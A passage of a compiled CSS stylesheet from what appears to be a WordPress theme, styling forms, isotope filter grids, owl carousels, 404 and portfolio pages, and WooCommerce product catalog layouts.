    padding: 17px 14px; }
  .tm-get-free-consulting-form1 .form-submit-btn {
    padding: 12px 32px;
    margin-bottom: 0;
    font-weight: 700;
    border: 1px solid #38e17f;
    color: #ffffff;
    background: #2e4384;
    cursor: pointer;
    transition: all 300ms; }
  .tm-get-free-consulting-form1 .form-submit-btn:hover {
    border: 1px solid #38e17f;
    border-style: solid;
    background: #38e17f;
    color: #fff; }

.tm-contact-form-transparent input[type=text],
.tm-contact-form-transparent input[type=email],
.tm-contact-form-transparent textarea {
  background: transparent; }

/*Reservation Form*/
.reservation-form {
  background: rgba(10, 10, 15, 0.5);
  padding: 30px; }

.become-a-volunteer-form-title {
  padding: 20px 20px 20px 30px;
  color: #fff;
  margin-bottom: 0; }

.tm-cf7-subscription-form {
  position: relative; }
  .tm-cf7-subscription-form .wpcf7-form-control.wpcf7-text {
    color: #909090;
    padding-left: 20px;
    height: 53px; }
  .tm-cf7-subscription-form .submit-btn {
    position: absolute;
    top: 0;
    right: 11px;
    display: block;
    width: 80px;
    padding-right: 5px; }
    .tm-cf7-subscription-form .submit-btn .wpcf7-form-control.wpcf7-submit {
      font-family: 'fontawesome';
      position: relative;
      line-height: 1;
      font-size: 1rem;
      padding: 16px;
      color: #ed5d29;
      background: 0 0;
      border: 1px solid transparent;
      cursor: pointer;
      margin: 0 0 0 40px !important;
      vertical-align: middle; }

.tm-cf7-subscription-form-with-btn {
  position: relative; }
  .tm-cf7-subscription-form-with-btn .wpcf7-form-control.wpcf7-text {
    color: #909090;
    padding-left: 20px;
    height: 65px;
    border-radius: 0; }
  .tm-cf7-subscription-form-with-btn .submit-btn {
    position: absolute;
    top: 0;
    right: 0; }
    .tm-cf7-subscription-form-with-btn .submit-btn .wpcf7-form-control.wpcf7-submit {
      position: relative;
      line-height: 1;
      font-size: 1rem;
      text-transform: uppercase;
      height: 65px;
      color: #fff;
      border-radius: 0;
      border: 1px solid transparent;
      cursor: pointer;
      vertical-align: middle; }
      .tm-cf7-subscription-form-with-btn .submit-btn .wpcf7-form-control.wpcf7-submit:hover {
        background-color: #111; }
    .tm-cf7-subscription-form-with-btn .submit-btn .ajax-loader {
      display: block; }

.tm-cf7-subscription-form-round-btn {
  position: relative; }
  .tm-cf7-subscription-form-round-btn .wpcf7-form-control.wpcf7-text {
    color: #909090;
    padding-left: 30px;
    height: 65px;
    border-radius: 3rem; }
  .tm-cf7-subscription-form-round-btn .submit-btn {
    position: absolute;
    top: 0;
    right: 0; }
    .tm-cf7-subscription-form-round-btn .submit-btn .wpcf7-form-control.wpcf7-submit {
      position: relative;
      line-height: 1;
      font-size: 1rem;
      text-transform: uppercase;
      height: 65px;
      color: #fff;
      border: 1px solid transparent;
      cursor: pointer;
      vertical-align: middle; }
      .tm-cf7-subscription-form-round-btn .submit-btn .wpcf7-form-control.wpcf7-submit:hover {
        background-color: #111; }
    .tm-cf7-subscription-form-round-btn .submit-btn .ajax-loader {
      display: block; }

/*
 * isotope-layout.scss
 * -----------------------------------------------
*/
/* -------- Isotop Filter ---------- */
.isotope-layout-filter,
.carousel-layout-filter {
  margin-bottom: 30px; }
  .isotope-layout-filter a,
  .carousel-layout-filter a {
    transition: all 100ms ease-in-out 0s;
    font-size: 15px;
    font-weight: 500;
    margin: 0 5px 10px;
    padding: 8px 20px 6px;
    display: inline-block;
    position: relative;
    text-transform: uppercase;
    border: 2px solid;
    border-color: transparent; }
    @media screen and (prefers-reduced-motion: reduce) {
      .isotope-layout-filter a,
      .carousel-layout-filter a {
        transition: none; } }
    .isotope-layout-filter a.active, .isotope-layout-filter a:focus, .isotope-layout-filter a:hover,
    .carousel-layout-filter a.active,
    .carousel-layout-filter a:focus,
    .carousel-layout-filter a:hover {
      color: #fff;
      background: #343434; }
  .isotope-layout-filter.filter-style-2 a,
  .carousel-layout-filter.filter-style-2 a {
    border-color: #343434; }
  .isotope-layout-filter.filter-style-3 a,
  .carousel-layout-filter.filter-style-3 a {
    border-color: #eee; }
  .isotope-layout-filter.filter-style-4 a,
  .carousel-layout-filter.filter-style-4 a {
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-4 a.active, .isotope-layout-filter.filter-style-4 a:focus, .isotope-layout-filter.filter-style-4 a:hover,
    .carousel-layout-filter.filter-style-4 a.active,
    .carousel-layout-filter.filter-style-4 a:focus,
    .carousel-layout-filter.filter-style-4 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-5 a,
  .carousel-layout-filter.filter-style-5 a {
    border-radius: 7px; }
  .isotope-layout-filter.filter-style-6 a,
  .carousel-layout-filter.filter-style-6 a {
    border-radius: 7px;
    border-color: #343434; }
  .isotope-layout-filter.filter-style-7 a,
  .carousel-layout-filter.filter-style-7 a {
    border-radius: 7px;
    border-color: #eee; }
  .isotope-layout-filter.filter-style-8 a,
  .carousel-layout-filter.filter-style-8 a {
    border-radius: 7px;
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-8 a.active, .isotope-layout-filter.filter-style-8 a:focus, .isotope-layout-filter.filter-style-8 a:hover,
    .carousel-layout-filter.filter-style-8 a.active,
    .carousel-layout-filter.filter-style-8 a:focus,
    .carousel-layout-filter.filter-style-8 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-9 a,
  .carousel-layout-filter.filter-style-9 a {
    border-width: 2px;
    border-radius: 30px; }
  .isotope-layout-filter.filter-style-10 a,
  .carousel-layout-filter.filter-style-10 a {
    border-width: 2px;
    border-radius: 30px;
    border-color: #343434; }
  .isotope-layout-filter.filter-style-11 a,
  .carousel-layout-filter.filter-style-11 a {
    border-width: 2px;
    border-radius: 30px;
    border-color: #eee; }
  .isotope-layout-filter.filter-style-12 a,
  .carousel-layout-filter.filter-style-12 a {
    border-width: 2px;
    border-radius: 30px;
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-12 a.active, .isotope-layout-filter.filter-style-12 a:focus, .isotope-layout-filter.filter-style-12 a:hover,
    .carousel-layout-filter.filter-style-12 a.active,
    .carousel-layout-filter.filter-style-12 a:focus,
    .carousel-layout-filter.filter-style-12 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-13 a,
  .carousel-layout-filter.filter-style-13 a {
    border-width: 2px;
    border-radius: 15px 0; }
  .isotope-layout-filter.filter-style-14 a,
  .carousel-layout-filter.filter-style-14 a {
    border-width: 2px;
    border-radius: 15px 0;
    border-color: #343434; }
  .isotope-layout-filter.filter-style-15 a,
  .carousel-layout-filter.filter-style-15 a {
    border-width: 2px;
    border-radius: 15px 0;
    border-color: #eee; }
  .isotope-layout-filter.filter-style-16 a,
  .carousel-layout-filter.filter-style-16 a {
    border-width: 2px;
    border-radius: 15px 0;
    background-color: #f7f7f7; }
    .isotope-layout-filter.filter-style-16 a.active, .isotope-layout-filter.filter-style-16 a:focus, .isotope-layout-filter.filter-style-16 a:hover,
    .carousel-layout-filter.filter-style-16 a.active,
    .carousel-layout-filter.filter-style-16 a:focus,
    .carousel-layout-filter.filter-style-16 a:hover {
      background: #343434; }
  .isotope-layout-filter.filter-style-flat a,
  .carousel-layout-filter.filter-style-flat a {
    margin-left: 20px;
    padding: 0;
    background: none;
    border-bottom: 1px solid transparent; }
    .isotope-layout-filter.filter-style-flat a.active, .isotope-layout-filter.filter-style-flat a:focus, .isotope-layout-filter.filter-style-flat a:hover,
    .carousel-layout-filter.filter-style-flat a.active,
    .carousel-layout-filter.filter-style-flat a:focus,
    .carousel-layout-filter.filter-style-flat a:hover {
      color: #333;
      border-bottom-color: #333; }
    .isotope-layout-filter.filter-style-flat a:first-child,
    .carousel-layout-filter.filter-style-flat a:first-child {
      margin-left: 0; }
  .isotope-layout-filter.btn-group a,
  .carousel-layout-filter.btn-group a {
    background-color: #fcfcfc; }
    .isotope-layout-filter.btn-group a.active, .isotope-layout-filter.btn-group a:focus, .isotope-layout-filter.btn-group a:hover,
    .carousel-layout-filter.btn-group a.active,
    .carousel-layout-filter.btn-group a:focus,
    .carousel-layout-filter.btn-group a:hover {
      box-shadow: none;
      background-color: #444;
      color: #fff; }

/* -------- Isotop Sorter ---------- */
.isotope-layout-sorter {
  margin-bottom: 30px; }
  .isotope-layout-sorter a {
    background-color: #fcfcfc;
    transition: all 100ms ease-in-out 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .isotope-layout-sorter a {
        transition: none; } }
    .isotope-layout-sorter a.active, .isotope-layout-sorter a:hover {
      box-shadow: none;
      background-color: #444;
      color: #fff; }
    @media (max-width: 575.98px) {
      .isotope-layout-sorter a {
        margin-bottom: 10px; } }

/* -------- Isotop Gallery ---------- */
.isotope-layout {
  margin-left: -30px;
  /* by default 4 grids */
  /*portfolio 2 grids*/
  /*portfolio 2 grids*/
  /*portfolio 3 grids*/
  /*portfolio 4 grids*/
  /*portfolio 5 grids*/
  /*portfolio 6 grids*/
  /*portfolio 7 grids*/
  /*portfolio 8 grids*/
  /*portfolio 9 grids*/
  /*portfolio 10 grids*/
  /*gutter*/ }
  .isotope-layout .isotope-item {
    padding-left: 30px;
    margin-bottom: 30px;
    float: left;
    width: 25%;
    /* item sizer */ }
    .isotope-layout .isotope-item.wide {
      width: 50%; }
    .isotope-layout .isotope-item.isotope-item-sizer {
      padding: 0 !important;
      margin-bottom: 0 !important;
      width: 25%; }
      .isotope-layout .isotope-item.isotope-item-sizer.wide {
        width: 50%; }
    .isotope-layout .isotope-item .thumb img {
      width: 100%; }
  .isotope-layout.isotope-layout-single-item:not(.shop-archive) {
    margin-left: 0; }
    .isotope-layout.isotope-layout-single-item:not(.shop-archive) .isotope-item {
      padding-right: 0;
      padding-left: 0; }
      .isotope-layout.isotope-layout-single-item:not(.shop-archive) .isotope-item .hentry {
        margin-bottom: 0;
        padding-bottom: 0; }
  .isotope-layout.grid-1 .isotope-item {
    width: 100%; }
    .isotope-layout.grid-1 .isotope-item.wide {
      width: 100%; }
  .isotope-layout.grid-2 .isotope-item {
    width: 50%; }
    .isotope-layout.grid-2 .isotope-item.wide {
      width: 100%; }
  .isotope-layout.grid-3 .isotope-item {
    width: 33.2%; }
    .isotope-layout.grid-3 .isotope-item.wide {
      width: 66.4%; }
  .isotope-layout.grid-4 .isotope-item {
    width: 25%; }
    .isotope-layout.grid-4 .isotope-item.wide {
      width: 50%; }
  .isotope-layout.grid-5 .isotope-item {
    width: 20%; }
    .isotope-layout.grid-5 .isotope-item.wide {
      width: 40%; }
  .isotope-layout.grid-6 .isotope-item {
    width: 16.5%; }
    .isotope-layout.grid-6 .isotope-item.wide {
      width: 33%; }
  .isotope-layout.grid-7 .isotope-item {
    width: 14.2%; }
    .isotope-layout.grid-7 .isotope-item.wide {
      width: 28.4%; }
  .isotope-layout.grid-8 .isotope-item {
    width: 12.5%; }
    .isotope-layout.grid-8 .isotope-item.wide {
      width: 25%; }
  .isotope-layout.grid-9 .isotope-item {
    width: 11%; }
    .isotope-layout.grid-9 .isotope-item.wide {
      width: 22%; }
  .isotope-layout.grid-10 .isotope-item {
    width: 10%; }
    .isotope-layout.grid-10 .isotope-item.wide {
      width: 20%; }
  .isotope-layout.gutter {
    margin-left: -10px; }
    .isotope-layout.gutter .isotope-item {
      padding-left: 10px;
      margin-bottom: 10px; }
  .isotope-layout.gutter-0 {
    margin-left: 0; }
    .isotope-layout.gutter-0 .isotope-item {
      padding-left: 0;
      margin-bottom: 0; }
  .isotope-layout.gutter-5 {
    margin-left: 5px; }
    .isotope-layout.gutter-5 .isotope-item {
      padding-left: 5px;
      margin-bottom: 5px; }
  .isotope-layout.gutter-10 {
    margin-left: -10px; }
    .isotope-layout.gutter-10 .isotope-item {
      padding-left: 10px;
      margin-bottom: 10px; }
  .isotope-layout.gutter-15 {
    margin-left: -15px; }
    .isotope-layout.gutter-15 .isotope-item {
      padding-left: 15px;
      margin-bottom: 15px; }
  .isotope-layout.gutter-20 {
    margin-left: -20px; }
    .isotope-layout.gutter-20 .isotope-item {
      padding-left: 20px;
      margin-bottom: 20px; }
  .isotope-layout.gutter-30 {
    margin-left: -30px; }
    .isotope-layout.gutter-30 .isotope-item {
      padding-left: 30px;
      margin-bottom: 30px; }
  .isotope-layout.gutter-40 {
    margin-left: -40px; }
    .isotope-layout.gutter-40 .isotope-item {
      padding-left: 40px;
      margin-bottom: 40px; }
  .isotope-layout.gutter-50 {
    margin-left: -50px; }
    .isotope-layout.gutter-50 .isotope-item {
      padding-left: 50px;
      margin-bottom: 50px; }
  .isotope-layout.gutter-60 {
    margin-left: -60px; }
    .isotope-layout.gutter-60 .isotope-item {
      padding-left: 60px;
      margin-bottom: 60px; }

/* -------- Isotop Item Media Query ---------- */
@media (max-width: 991.98px) {
  .isotope-layout .isotope-item {
    width: 50% !important; }
    .isotope-layout .isotope-item.wide {
      width: 100% !important; } }

@media (max-width: 767.98px) {
  .isotope-layout .isotope-item {
    width: 100% !important; }
    .isotope-layout .isotope-item.wide {
      width: 100% !important; } }

@media (max-width: 575.98px) {
  .isotope-layout .isotope-item {
    width: 100% !important; }
    .isotope-layout .isotope-item.wide {
      width: 100% !important; } }

/*
 * owl-carousel.scss
 * -----------------------------------------------
*/
.owl-carousel {
  /* owl dots */ }
  .owl-carousel .tm-carousel-item {
    transition: .8s;
    -webkit-transition: .8s;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1; }
    .owl-carousel .tm-carousel-item.__loading {
      opacity: 0;
      transform: translateX(40px);
      -webkit-transform: translateX(40px); }
  .owl-carousel .owl-item img {
    display: inline-block;
    width: auto; }
  .owl-carousel .owl-dots {
    text-align: center;
    margin-top: 10px; }
    .owl-carousel .owl-dots .owl-dot {
      display: inline-block;
      zoom: 1; }
      .owl-carousel .owl-dots .owl-dot span {
        background: #D6D6D6;
        border-radius: 50%;
        display: block;
        height: 12px;
        margin: 5px 3px;
        opacity: 0.8;
        transition: all 0.4s ease 0s;
        width: 12px; }
        @media screen and (prefers-reduced-motion: reduce) {
          .owl-carousel .owl-dots .owl-dot span {
            transition: none; } }
      .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
        background: #869791; }
  .owl-carousel .owl-nav button {
    border-radius: 0;
    display: block;
    margin: -25px 0 0 0;
    position: absolute;
    opacity: 0.4;
    top: 50%;
    z-index: 6;
    transition: all 0.4s ease 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .owl-carousel .owl-nav button {
        transition: none; } }
    .owl-carousel .owl-nav button i {
      color: #555;
      vertical-align: middle;
      font-size: 16px; }
    .owl-carousel .owl-nav button.owl-prev {
      left: 0;
      background: rgba(240, 240, 240, 0.8) !important;
      padding: 10px !important; }
    .owl-carousel .owl-nav button.owl-next {
      right: 0;
      background: rgba(240, 240, 240, 0.8) !important;
      padding: 10px !important; }
  .owl-carousel:hover .owl-nav > button {
    opacity: 1; }

.owl-nav-outer .owl-nav button.owl-prev, .owl-nav-outer .owl-nav button.owl-next {
  border: 3px solid #aaa;
  background: rgba(240, 240, 240, 0.8) !important;
  padding: 10px 15px !important; }

.owl-nav-outer .owl-nav button.owl-prev {
  left: -70px; }

.owl-nav-outer .owl-nav button.owl-next {
  right: -70px; }

@media (max-width: 1199.98px) {
  .owl-nav-outer .owl-nav button.owl-prev {
    left: -25px; }
  .owl-nav-outer .owl-nav button.owl-next {
    right: -25px; } }

/* Owl Dots	*/
.owl-dots-bottom-right .owl-dots {
  bottom: -10px;
  position: absolute;
  right: 0; }

.owl-dots-center-bottom .owl-dots {
  bottom: 15px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center; }

.owl-dots-left .owl-dots {
  text-align: left; }

.owl-dots-center .owl-dots {
  text-align: center; }

.owl-dots-right .owl-dots {
  text-align: right; }

.owl-dots-light-skin .owl-dots .owl-dot span {
  background: #D6D6D6; }

.owl-dots-light-skin .owl-dots .owl-dot.active span, .owl-dots-light-skin .owl-dots .owl-dot:hover span {
  background: #fff; }

.owl-dots-dark-skin .owl-dots .owl-dot span {
  background: #333; }

.owl-dots-dark-skin .owl-dots .owl-dot.active span, .owl-dots-dark-skin .owl-dots .owl-dot:hover span {
  background: #000; }

/*
 * slider.scss
 * -----------------------------------------------
*/
/*
 * 404.scss
 * -----------------------------------------------
*/
.page-404-wrapper.page-404-wrapper-padding {
  padding-top: 100px;
  padding-bottom: 50px; }

.page-404-wrapper .page-404-main-content {
  margin-bottom: 25px; }
  .page-404-wrapper .page-404-main-content .title {
    font-size: 11rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 2rem; }
  .page-404-wrapper .page-404-main-content .sub-title {
    font-size: 2rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1.7rem; }
  .page-404-wrapper .page-404-main-content .content,
  .page-404-wrapper .page-404-main-content .content p {
    margin-bottom: 1.7rem; }

.page-404-wrapper .search-box {
  margin-bottom: 2rem; }
  .page-404-wrapper .search-box .paragraph {
    margin-bottom: 1rem; }

.page-404-wrapper .helpful-links {
  margin-bottom: 25px; }
  .page-404-wrapper .helpful-links ul {
    list-style: none; }
    .page-404-wrapper .helpful-links ul li {
      padding-left: 15px;
      position: relative; }
      .page-404-wrapper .helpful-links ul li::before {
        content: "\f0da";
        left: 0;
        top: 0;
        position: absolute;
        font-family: FontAwesome;
        color: #ccc; }
      .page-404-wrapper .helpful-links ul li a {
        font-size: 0.875rem;
        font-weight: 400; }

.page-404-wrapper.page-404-layout-split .page-404-main-content .title {
  font-size: 8rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

.page-404-wrapper.page-404-layout-split .page-404-main-content .sub-title {
  font-size: 1.7rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1.2rem; }

.page-404-wrapper.page-404-layout-split .page-404-main-content .content,
.page-404-wrapper.page-404-layout-split .page-404-main-content .content p {
  margin-bottom: 1rem; }

/*
 * contact.scss
 * -----------------------------------------------
*/
/*
 * archive.scss
 * -----------------------------------------------
*/
body.archive .main-content-area article {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(240, 240, 240, 0.5); }

body.archive.post-type-archive .main-content-area {
  padding-bottom: 60px; }

/*
 * portfolio.scss
 * -----------------------------------------------
*/
/*
 * portfolio-archive.scss
 * -----------------------------------------------
*/
.portfolio-archive .portfolio-item .title {
  margin-top: 5px;
  margin-bottom: 5px; }

.portfolio-archive .portfolio-item .content {
  margin-top: 5px; }

.portfolio-archive .portfolio-item .category {
  font-size: 12px;
  margin-bottom: 0; }

.portfolio-archive .portfolio-item .tag {
  font-size: 12px;
  margin-bottom: 0; }

.portfolio-archive .portfolio-item .date {
  font-size: 12px; }

.portfolio-archive .portfolio-item .entry-meta i, .portfolio-archive .portfolio-item .entry-meta a {
  font-size: 12px; }

.portfolio-archive .effect-wrapper .date {
  margin-bottom: 0; }

.portfolio-archive .effect-wrapper ul li {
  margin-bottom: 0; }

.portfolio-archive.portfolio-type-default .title {
  margin: 0; }

.portfolio-archive.portfolio-type-paris .entry-meta {
  margin-top: 10px; }

.portfolio-archive.portfolio-type-paris .entry-meta li {
  margin-top: 0; }

.portfolio-archive.portfolio-type-paris .content {
  margin-top: 0; }

.portfolio-archive.portfolio-type-barlin .entry-meta {
  margin-top: 10px; }

.portfolio-archive.portfolio-type-barlin .entry-meta li {
  margin-top: 0; }

.portfolio-archive.portfolio-type-barlin .content {
  margin-top: 0; }

/*
 * portfolio-single.scss
 * -----------------------------------------------
*/
body.single-portfolio .portfolio-single .portfolio-container {
  margin-bottom: 60px; }

body.single-portfolio .portfolio-single .pre-next-post-link {
  border-top: 1px solid #eee;
  padding: 30px 0; }

body.single-portfolio .portfolio-single .back-to-portfolio {
  font-size: 32px; }

body.single-portfolio .portfolio-single.small-image .portfolio-images img {
  margin-bottom: 10px; }

body.single-portfolio .portfolio-single.big-image .portfolio-images img {
  margin-bottom: 10px; }

/*
 * shop.scss
 * -----------------------------------------------
*/
/**
 * WooCommerce CSS Variables
 */
/*
 * shop-archive.scss
 * -----------------------------------------------
*/
/* woocommerce css */
.woocommerce {
  /**
	 * Result Count
	 */
  /**
	 * Ordering & Perpage Select Field
	 */ }
  .woocommerce .product .price {
    color: #77a464;
    font-size: 16px;
    font-weight: 600;
    display: block; }
    .woocommerce .product .price ins {
      text-decoration: none; }
    .woocommerce .product .price del {
      color: #aaa;
      font-size: 14px;
      margin-right: 5px;
      font-weight: 400; }
  .woocommerce .products {
    /**
		 * Buttons
		 */ }
    .woocommerce .products .product-title {
      margin: 3px 0 8px; }
    .woocommerce .products .product-categories a {
      margin-right: 2px;
      font-weight: normal;
      text-transform: uppercase;
      color: #9fa5bc;
      font-size: 13px; }
    .woocommerce .products .thumb.image-swap .attachment-woocommerce_thumbnail, .woocommerce .products .thumb.image-swap .wp-post-image {
      position: relative;
      z-index: 2;
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .woocommerce .products .thumb.image-swap .attachment-woocommerce_thumbnail, .woocommerce .products .thumb.image-swap .wp-post-image {
          transition: none; } }
    .woocommerce .products .thumb.image-swap .product-hover-image {
      left: 0;
      overflow: hidden;
      position: absolute;
      top: 0;
      z-index: 1;
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .woocommerce .products .thumb.image-swap .product-hover-image {
          transition: none; } }
    .woocommerce .products .thumb.image-gallery .attachment-woocommerce_thumbnail, .woocommerce .products .thumb.image-gallery .wp-post-image {
      display: none; }
    .woocommerce .products .product:hover .thumb.image-swap .attachment-woocommerce_thumbnail, .woocommerce .products .product:hover .thumb.image-swap .wp-post-image {
      opacity: 0; }
    .woocommerce .products a.button,
    .woocommerce .products button.button,
    .woocommerce .products input.button,
    .woocommerce .products #respond input#submit {
      position: relative; }
      .woocommerce .products a.button.loading,
      .woocommerce .products button.button.loading,
      .woocommerce .products input.button.loading,
      .woocommerce .products #respond input#submit.loading {
        opacity: 0.85;
        padding-right: 2.618em; }
        .woocommerce .products a.button.loading::after,
        .woocommerce .products button.button.loading::after,
        .woocommerce .products input.button.loading::after,
        .woocommerce .products #respond input#submit.loading::after {
          content: "\f110";
          font-family: "Font Awesome 5 Free";
          vertical-align: top;
          -webkit-font-smoothing: antialiased;
          font-weight: 600;
          position: absolute;
          top: 0.5em;
          right: 1em;
          -webkit-animation: spin 2s linear infinite;
          -moz-animation: spin 2s linear infinite;
          animation: spin 2s linear infinite; }
      .woocommerce .products a.button.added::after,
      .woocommerce .products button.button.added::after,
      .woocommerce .products input.button.added::after,
      .woocommerce .products #respond input#submit.added::after {
        content: "\f00c";
        font-family: "Font Awesome 5 Free";
        font-weight: 600;
        margin-left: 0.53em;
        vertical-align: bottom; }
    .woocommerce .products a.added_to_cart {
      color: #333;
      padding-top: 0.5em;
      white-space: nowrap;
      display: none; }
  .woocommerce .woocommerce-result-count {
    display: block;
    float: left;
    height: 36px;
    line-height: 36px;
    margin-right: 6px;
    padding: 0;
    font-weight: normal; }
    @media (max-width: 575.98px) {
      .woocommerce .woocommerce-result-count {
        float: none; } }
  .woocommerce .woocommerce-ordering select,
  .woocommerce .woocommerce-perpage select,
  .woocommerce .variations_form select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    -o-appearance: none;
    font-size: 14px;
    border: 2px solid #444;
    background-color: #fff;
    height: 36px;
    background-image: url("../images/dropdown-icon.png");
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: 26px auto;
    cursor: pointer;
    padding: 0 30px 0 15px; }
  .woocommerce .woocommerce-ordering,
  .woocommerce .woocommerce-perpage {
    float: right;
    margin-right: 0;
    margin-left: 15px; }
    @media (max-width: 575.98px) {
      .woocommerce .woocommerce-ordering,
      .woocommerce .woocommerce-perpage {
        float: none;
        margin-left: 0;
        margin-bottom: 10px;
        clear: both;
        display: block; } }
  .woocommerce .woocommerce-perpage select, .woocommerce .woocommerce-perpage .nice-select {
    margin-left: 10px; }
    @media (max-width: 575.98px) {
      .woocommerce .woocommerce-perpage select, .woocommerce .woocommerce-perpage .nice-select {
        margin-bottom: 10px;
        margin-left: 0; } }
  .woocommerce .tm-wc-archive-before-loop {
    margin-bottom: 30px; }
    @media (max-width: 575.98px) {
      .woocommerce .tm-wc-archive-before-loop {
        margin-bottom: 60px; } }
  .woocommerce .woocommerce-pagination {
    margin-top: 30px;
    margin-bottom: 0; }

#yith-quick-view-modal #yith-quick-view-content {
  padding: 15px; }

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
.woocommerce .carousel-layout.products .product.shop-catalog-layout-default,
.woocommerce .isotope-layout.products .product.shop-catalog-layout-default {
  background-color: #fff;
  border: 1px solid #eee;
  box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08);
  border-radius: 15px;
  overflow: hidden;
  transition: all 500ms ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default {
      transition: none; } }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper {
    position: relative;
    overflow: hidden; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
      position: absolute;
      margin: 0;
      clear: both;
      opacity: 0;
      -khtml-opacity: 0;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      display: inline-block;
      vertical-align: top;
      width: 100%;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      z-index: 2;
      -webkit-transform: translateY(-70px);
      -ms-transform: translateY(-70px);
      transform: translateY(-70px);
      transition: all 500ms ease 0s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
          transition: none; } }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
        margin: 2px;
        display: inline-block;
        box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.3);
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        display: inline-block;
        -webkit-transform: translateY(70px);
        -ms-transform: translateY(70px);
        transform: translateY(70px);
        transition: all 500ms ease 0s; }
        @media screen and (prefers-reduced-motion: reduce) {
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
            transition: none; } }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2) {
          transition-delay: 100ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3) {
          transition-delay: 200ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4) {
          transition-delay: 300ms; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/quick-view.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
          background-image: url("../images/shop/quick-view-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button {
        display: inline-block;
        position: relative;
        margin: 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        background: #fff url("../images/shop/compare.svg") no-repeat scroll center 9px;
        background-size: 20px;
        padding: 0;
        width: 38px;
        height: 38px;
        vertical-align: top;
        font-size: 0px; }
